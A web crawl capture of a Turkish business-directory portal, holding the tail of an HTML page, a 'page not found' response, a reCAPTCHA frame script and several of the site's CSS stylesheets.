     <b>Firma ekle, ücretsiz firma ekle, ilan ekle, firma rehberi,Firma, Firma ekle Ücretsiz ilan ekle, Bedava firma ekle,ücretsiz ilan ekle, ilan ekleyin, firma siteleri, firmasal reklamlar, ücretsiz firma scripti, link ekle, site ekle, firma ara, rehber sitesi, firmalar rehberi, şirket ekle,işyeri ekle, Türkiye reklam rehberi, istanbul reklam rehberi, rehber dizini, dizin rehberi.
	 <br /> Bu web sitesi, www.google.com hayranıdır.</b>
    </center><br />


<center>Bu siteden en iyi görüntüyü 1024*768 ve üzeri ekran çözünürlüğünde alabilirsiniz. Tavsiye edilen internet tarayıcımız <a href="http://download.mozilla.org" title="İndirmek İçin Burayı Tıklayınız." rel="dofollow"><b><em>Mozilla Firefox</em></b></a>'dur.<br><br>Sayfanın Yüklenme Zamanı : 0,1090088 saniyedir.<br><br>
<a href="tekraryukle.asp?sayfa=http://vezirportal.com/firmalar-761-Otobus_Isletmeleri-Vezirkopru_Minibus_Duragi.html"><img src="img/tekraryukle.png" border="0" align="texttop" alt="Sayfayı Tekrar Yükle">Sayfayı Yenileyerek Yükle</a></center></td></tr>
</table>

</div></center></body> 
</html>



--- FILE ---
content_type: text/html
request_url: http://vezirportal.com/Scripts/AC_RunActiveContent.js
body_size: 2547
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta content="Türkiye Firma rehberi,Türkiye telefon rehberi,Türkiye şehir rehberi,Türkiye hakkında,Türkiye tanıtımı">
<meta name="description" content="Türkiye İş Rehberi, Firma Ekle, İşyeri Ekle - VezirPortal">
<meta name="keywords" content="Türkiye,Türkiye firma rehberi,Türkiye telefon rehberi,Türkiye link bankası,Türkiye haber sitesi,Türkiye nöbetçi eczaneler, telefon rehberi">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="Vezirportal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="hfGceu9SVby6YZglNWAse-UFeBlzZekmVPUS38BH2-k">
<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">

<script LANGUAGE="JavaScript">function CC_noErrors() {return true;}window.onerror = CC_noErrors;</script>
<title>..:: Sayfa Bulunamadı ::..</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<p>&nbsp;</p>
<p>&nbsp;</p>
	 <table width="400" border="0" align="center">
    <tr>
      <td height="170"<div class="dialogs">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="baslik">&nbsp;<img src="/tema/sivasspor/sol.gif">Sayfa Bulunamadı.</div>
 <div align="center" class="metinyazi">
<center>        <img src="/images/kayityok.png"><br>
          <br>
          Ulaşmaya Çalıştığınız Sayfa Bulunamıyor.<br>
          <br />
          <a href="/anasayfa.html">Ana Sayfaya Dönmek İçin Tıklayınız.</a><br><br>
        <a href="mailto:admin@vezirportal.com">admin@vezirportal.com</a><br>
</center>
      </div>
    </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div></td>
    </tr>
  </table>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rWweEvN-TbZUsxzx6cZOPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769634959214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/csstablo/diyalog.css
body_size: 5975
content:
<style type="text/css">
.logo {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.logo.logobanner{
 margin-right:14px;
 position: relative;
 left: 0px;
 top: 2px;
}
.logo.logoreklam{
 margin-right:14px;
 position: relative;
 left: 400px;
 top: 2px;
}
.dialog {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.topmenu {
 background:transparent url(/csstablo/ustmenubg.gif) no-repeat 0px 0px;
 width:960px;
 margin:0px auto;
 min-width:20em;
 margin-left:20px; 
}
.umenub {
 background-color:#0f6c92;
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:30px;
 border:solid 1px #000066;
}
.buradasinizb {
 background-image:url(aramabg10.png);
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:28px;
 top:5px;
 color=#fff;
 border:solid 1px #000066;
}
.arama .buton
{
 margin-right:14px;
 position: relative;
 left: 5px;
 top: 2px;
}
.arama .tema
{
 margin-right:14px;
 position: relative;
 left: 20px;
 top: -9px;
 color:#FFFFFF;
}
.dialogr .hd .c,
.dialogr .ft .c {
 font-size:1px;
 height:11px;
}

.dialogr .ft .c {
 height:14px;
}

.dialogr .hd {
 background:transparent url(/csstablo/tlr.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogr .hd .c {
 background:transparent url(/csstablo/trr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogr .bd {
 background:transparent url(/csstablo/mlr.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogr .bd .c {
 background:transparent url(/csstablo/mrr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogr .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogr .ft {
 background:transparent url(/csstablo/blr.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogr .ft .c {
 background:transparent url(/csstablo/brr.png) no-repeat right 0px;
 margin-right:-14px;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogr p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialogs .hd .c,
.dialogs .ft .c {
 font-size:1px;
 height:11px;
}

.dialogs .ft .c {
 height:14px;
}

.dialogs .hd {
 background:transparent url(/csstablo/tls.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogs .hd .c {
 background:transparent url(/csstablo/trs.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogs .bd {
 background:transparent url(/csstablo/mls.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogs .bd .c {
 background:transparent url(/csstablo/mrs.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogs .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogs .ft {
 background:transparent url(/csstablo/bls.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogs .ft .c {
 background:transparent url(/csstablo/brs.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialogs .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialogs .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#ffffff;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogs p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialog .hd .c,
.dialog .ft .c {
 font-size:1px;
 height:11px;
}

.dialog .ft .c {
 height:14px;
}

.dialog .hd {
 background:transparent url(/csstablo/tl.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialog .hd .c {
 background:transparent url(/csstablo/tr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialog .bd {
 background:transparent url(/csstablo/ml.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialog .bd .c {
 background:transparent url(/csstablo/mr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialog .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialog .ft {
 background:transparent url(/csstablo/bl.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialog .ft .c {
 background:transparent url(/csstablo/br.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialog .ortabaslikic {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1ic.png);
 height:25px;
 margin:0px;
 padding-top:5px;
 margin-top:-0em;
 color:#000000;
}
.dialog .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialog .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#333333;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialog p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.topmenu .ustmenu {
 margin-right:14px;
 height:25px;
 position: relative;
 left: 0px;
 top: 6px;
 font-size:11px;
}
.buyukyazi {
 font-size:13px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 color:#333;
}
html>body .dialog pre {
 font-size:1.1em;
}
</style>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/tema/sivasspor/style.css
body_size: 5535
content:
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
a {
	font-family: Verdana;
	font-size: 11px;
	color: #000066;
	
}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #000066;
}
a:hover {
	text-decoration: none;
	color: #FF6600;
}
a:active {
	text-decoration: none;
	color: #FF6600;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.Menu {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 12px;
	font-family: Verdana;
}
.metinyazi {font-family: Verdana; font-size: 11px; }
.metinkalin {
	color: #00000;
	font-weight: bold;
	font-size: 11px;
	font-family: Verdana;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.mainDiv
{
  width:160px;
}


.data {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
TD {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.mbar {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}

.cer {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.subs {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mbon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.break {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mf {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mfon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.labric {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.footersmin {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footersmin2 {
	FONT-SIZE: 7pt; COLOR: #000066; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footers {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-WEIGHT: normal; BACKGROUND: #0f609d; COLOR: #ffffff; TEXT-ALIGN: center
}
.mbon {
	BACKGROUND: #FFFFCC; TEXT-ALIGN: center
}
.mc {
	BACKGROUND: #deeeff; TEXT-ALIGN: center
}
.mf {
	BACKGROUND: #107575; TEXT-ALIGN: center
}
.mfon {
	BACKGROUND: #209e9e; TEXT-ALIGN: center
}
.mbar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mbar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.mfar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mfar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.cer {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-SIZE: 10px; COLOR: #004294; TEXT-DECORATION: none
}
A.footers:hover {
	TEXT-DECORATION: underline
}
A.footersmin:hover {
	TEXT-DECORATION: underline
}
A.footersmin2:hover {
	TEXT-DECORATION: underline
}
.datas {
	FONT-SIZE: 9px
}
.breaks {
	FONT-SIZE: 2px
}
.subs {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: none
}
A.subs:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: underline
}
.footersmin {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.footersmin2 {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.radhd {
	BACKGROUND-COLOR: #deeeff
}
.labric {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #004695
}
.siyah_bold {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
.destek_form {
	BORDER-RIGHT: #aab3b3 1px solid; BORDER-TOP: #999999 1px solid; BACKGROUND: #f7f7f7; FONT: 11px Verdana; BORDER-LEFT: #aab3b3 1px solid; COLOR: #000000; BORDER-BOTTOM: #d5dddd 1px solid
}
.tablokenar{ 
 border:1px solid #abd9fb;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tabloickenar{
 border:1px solid #fb7c00;
 margin-top:1px;
 margin-left:1px;
 margin-right:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tablocizgi{ 
 border:1px solid #CAE4FB;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
}
.divcizgi{ 
 border:1px solid #c5e6ff;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 width:98%; height:22px; padding-top:3px; padding-left:5px;
 background-image:url(/img/gribg.gif);
}
/* Yazarlar */

.yazar-tablo {
	margin:0 0 5px 0; border:1px solid #6c757a; width:160px; }

.yazar-basliklar {
	height:38px; background:#6c757a; text-align:center; vertical-align:middle; }

.yazar-basliklar a {
	color:#5b5b5b; text-decoration:none; }

.yazar-basliklar a:hover {
	text-decoration:underline; }

.yazar-baslik {
	color:#fff; font-size:12px; }

.yazar-tarih {
	color:#d3d6d7; font-size:10px; }

.yazar-avatar {
	width:55px;
	height:70px;
	background-color:#6c757a;
}

.yazar-ad {
	background:#f5f5f5; }

.yazar-ad ul {
	list-style:none; margin:0px; padding:5px 0 5px 8px; }

.yazar-ad li {
	padding:3px 0 7px 10px; background:url(../img/icon/menu.gif) 1% 8px no-repeat; }

.yazar-ad a {
	color:#414141; font-size:11px; text-decoration:none; }

.yazar-ad a:hover {
	color:#c00; }

#yazar-onceki {
	list-style:none; margin:0px; padding:0; }

#yazar-onceki li {
	padding:6px 0 4px 14px; background:url(../img/icon/kutu_baslik.gif) 1px 9px no-repeat; }

#yazar-onceki a {
	color:#204888; text-decoration:none; }

#yazar-onceki a:hover {
	text-decoration:underline; }
.listebaslik {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #333333;
	background-image:url(/img/listealt.png);	
}
-->
</style>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/oyun_tema/ofosoftstyle.css
body_size: 8780
content:
<style type="text/css">
<!--
.Menu {
	color: #333333;
	font-size: 20px;
	padding:5px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
.Menu1 {
	color: #ffffff;
	font-size: 15px;
	padding-left:0px;
	font-family:"arial";
}

h1 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}
h2 {font-weight: bold; font-size: 12px; margin:0px; padding:0px;}
h3 {font-weight: bold; font-size: 11px; margin:0px; padding:0px;}
h4 {font-weight: bold; font-size: 10px; margin:0px; padding:0px;}
h5 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}

.Menusol {
	color: #ffffff;
	font-size: 17px;
	padding-left:15px;
	font-family:"arial";
}
.beyazyazi {
	color: #ffffff;
	font-size: 12px;
	padding-left:15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#distablo{
border:none;
width:100%;
}
#tablobaslikkenar {
border:solid 1px;
border-color:#de9b00;
background-color:#de9b00;
height:25px;
width:90%;
padding:6px;
color: #ffffff;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarsaydam {
/*
 border-top:solid 10px;
 border-color:#03c0e8;
 background-color:#ffffff;
*/
background-image:url(kenarbg.png);
padding:8px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarbeyaz {
border:solid 2px;
border-color:#03c0e8;
background-color:#ffffff;
padding:0px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 2px;
}
#tablobaslikkenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#e9e8e7;
background-color:#f0f0f0;
height:25px;
width:98%;
padding:6px;
color: #333333;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#kirmizibaslik {
border:solid 1px;
border-color:#a61b00;
background-color:#a61b00;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenargri{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:210px;
padding:0px;
}
#blokkenargri2{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenargritam{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenarkirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 7px;
width:95%;
padding:3px;
}
#mavibaslik {
border:solid 1px;
border-color:#004684;
background-color:#004684;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarmavi{
border:solid 1px;
border-color:#004684;
background-color:#005bab;
border-radius: 7px;
width:95%;
padding:3px;
}
#yesilbaslik {
border:solid 1px;
border-color:#a0b11e;
background-color:#a0b11e;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenaryesil{
border:solid 1px;
border-color:#a0b11e;
background-color:#cade2f;
border-radius: 7px;
width:95%;
padding:3px;
}
#turuncubaslik {
border:solid 1px;
border-color:#e6a200;
background-color:#e6a200;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturuncu{
border:solid 1px;
border-color:#e6a200;
background-color:#ffbe21;
border-radius: 7px;
padding:3px;
}
#pembebaslik {
border:solid 1px;
border-color:#c000b0;
background-color:#c000b0;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturkuaz{
border:solid 1px;
border-color:#4ab7e2;
background-color:#7ed2f3;
border-radius: 7px;	
padding:3px;
}
#saribg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(saribg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(turkuazbg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbaslik {
border:solid 1px;
border-color:#4ab7e2;
background-color:#4ab7e2;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarpembe{
border:solid 1px;
border-color:#c000b0;
background-color:#d801c6;
border-radius: 7px;
padding:3px;
}
#tablokenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#f2f2f2;
background-color:#ffffff;
border-radius: 7px;
}
#tablokenar {
border:solid 1px;
border-color:#f9ae02;
background-color:#ffb814;
border-radius: 7px;
}
#tablocizgi {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#dedede;
background-color:#b2b2b2;
border-radius: 7px;
}
#kesiknota{
background-image:url(images/kesiknokta.png);
height:1px;
}
#oyunsolresim{
border:solid 1px;
border-color:#b1dafe;
background-color:#b1dafe;
border-radius: 4px;
width:55px;
height:50px;
padding:2px;
}
#oyunortaresim{
border:solid 1px;
border-color:#4df831;
background-color:#4df831;
border-radius: 4px;
width:140px;
height:115px;
padding:2px;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#980800;
background-color:#980800;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgimavi{
border:solid 1px;
border-color:#3500e1;
background-color:#3500e1;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgisari{
border:solid 1px;
border-color:#ddeb02;
background-color:#ddeb02;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiyesil{
border:solid 1px;
border-color:#0ad100;
background-color:#0ad100;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgipembe{
border:solid 1px;
border-color:#d700d4;
background-color:#d700d4;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiturkuaz{
border:solid 1px;
border-color:#28fdfa;
background-color:#28fdfa;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiportakal{
border:solid 1px;
border-color:#fedc21;
background-color:#fedc21;
color:#333333;
border-radius: 5px;
width:125px;
height:120px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
</style>

--- FILE ---
content_type: text/css
request_url: http://vezirportal.com/css/prettyPhoto.css
body_size: 6049
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	div.pictureHolder .top .left { background: url(../images/prettyPhoto/tl.gif) top left no-repeat; } /* Top left corner */
	div.pictureHolder .top .middle { background: #fff; } /* Top pattern/color */
	div.pictureHolder .top .right { background: url(../images/prettyPhoto/tr.gif) top left no-repeat; } /* Top right corner */
	
	div.pictureHolder .content { background-color: #fff; } /* Content background */
	div.pictureHolder .content a.next:hover { background: url(../images/prettyPhoto/btnNext.gif) center right no-repeat; cursor: pointer; } /* Next button */
	div.pictureHolder .content a.previous:hover { background: url(../images/prettyPhoto/btnPrevious.gif) center left no-repeat; cursor: pointer; } /* Previous button */
	div.pictureHolder .content a.expand { background: url(../images/prettyPhoto/btnExpand.gif) top left no-repeat; cursor: pointer; } /* Expand button */
	div.pictureHolder .content a.expand:hover { background: url(../images/prettyPhoto/btnExpand.gif) bottom left no-repeat; cursor: pointer; } /* Expand button hover */
	div.pictureHolder .content a.contract { background: url(../images/prettyPhoto/btnContract.gif) top left no-repeat; cursor: pointer; } /* Contract button */
	div.pictureHolder .content a.contract:hover { background: url(../images/prettyPhoto/btnContract.gif) bottom left no-repeat; cursor: pointer; } /* Contract button hover */
	div.pictureHolder .content a.close { width: 61px; height: 22px; background: url(../images/prettyPhoto/btnClose.gif) center left no-repeat; cursor: pointer; } /* Close button */
	
	div.pictureHolder .content .details .nav a.arrow_previous { background: url(../images/prettyPhoto/arrow_previous.gif) top left no-repeat; } /* The previous arrow in the bottom nav */
	div.pictureHolder .content .details .nav a.arrow_next { background: url(../images/prettyPhoto/arrow_next.gif) top left no-repeat; } /* The next arrow in the bottom nav */
	
	div.pictureHolder .bottom .left { background: url(../images/prettyPhoto/bl.gif) top left no-repeat; } /* Bottom left corner */
	div.pictureHolder .bottom .middle { background: #fff; } /* Bottom pattern/color */
	div.pictureHolder .bottom .right { background: url(../images/prettyPhoto/br.gif) top left no-repeat; } /* Bottom right corner */
	
	div.pictureHolder .loaderIcon { background: url(../images/prettyPhoto/loader.gif) center center no-repeat; } /* Loader icon */
	
	div.prettyPhotoTitle div.prettyPhotoTitleLeft { background: url(../images/prettyPhoto/ttl.gif) top left no-repeat; }
	div.prettyPhotoTitle div.prettyPhotoTitleRight { background: url(../images/prettyPhoto/ttr.gif) top left no-repeat; }
	div.prettyPhotoTitle div.prettyPhotoTitleContent { background: url(../images/prettyPhoto/ttp.gif) top left repeat-x; }

/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.prettyPhotoOverlay{background:#000;position:absolute;top:0;left:0;z-index:9500;width:100%}div.pictureHolder{position:absolute;z-index:10000;width:100px}div.pictureHolder .top{position:relative;height:20px}* html div.pictureHolder .top{padding:0 20px}div.pictureHolder .top .left{position:absolute;left:0;width:20px;height:20px}div.pictureHolder .top .middle{position:absolute;left:20px;right:20px;height:20px}* html div.pictureHolder .top .middle{position:static}div.pictureHolder .top .right{position:absolute;top:0;left:auto;right:0;width:20px;height:20px}div.pictureHolder .content{position:relative;text-align:left;width:100%;height:40px}div.pictureHolder .content .details{display:none;margin:10px 15px 0 20px}div.pictureHolder .content .details p.description{display:none;float:left;margin:0}div.pictureHolder .content .details .nav{float:left;margin:4px 0 0 0}div.pictureHolder .content .details .nav p{float:left;margin:0 4px}div.pictureHolder .content .details .nav a.arrow_previous,div.pictureHolder .content .details .nav a.arrow_next{float:left;display:block;width:8px;height:9px;text-indent:-10000px;margin-top:4px}div.pictureHolder .content .details .nav a.disabled{background-position:0 -10px;cursor:default}div.pictureHolder .content div.hoverContainer{position:absolute;z-index:10000;top:0;left:0;width:100%}div.pictureHolder .content a.next{position:relative;z-index:2000;display:block;float:right;text-indent:-10000px;width:49%;height:100%;background:url(../images/prettyPhoto/btnNext.gif) 10000px 50% no-repeat}div.pictureHolder .content 